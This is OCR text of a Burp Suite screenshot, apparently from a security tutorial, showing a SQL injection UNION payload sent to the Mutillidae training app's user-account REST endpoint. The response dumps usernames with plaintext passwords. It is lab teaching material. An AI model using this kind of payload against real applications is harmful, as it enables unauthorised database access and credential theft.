 Burp Suite Comm...
SQLSERVER Tryit ...
loiliangyang@kali...
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × ...
Send Cancel < >
Target: http://192.168.0.133 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/mutillidae/webservices/rest/ws-user-accoun
t.php?username=
adrian'+union+select+username,concat('passw
ord+is+',+password)+from+accounts+--+
HTTP/1.1
2 Host: 192.168.0.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
uoktpfjmseevoj1u2pshqdlb37
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1409
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Result: {Accounts:
{[{"username":"adrian","mysignature":"Zombi
e Films
Rock!"},{"username":"admin","mysignature":"
password is
adminpass"},{"username":"adrian","mysignatu
re":"password is
somepassword"},{"username":"john","mysignat
ure":"password is
monkey"},{"username":"jeremy","mysignature"
:"password is
password"},{"username":"bryce","mysignature
":"password is
? Search... 0 matches
INSPECTOR ?
Selection (4)
SELECTED TEXT
sswo
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (9)
RØDE
Done
bytes | 3 millis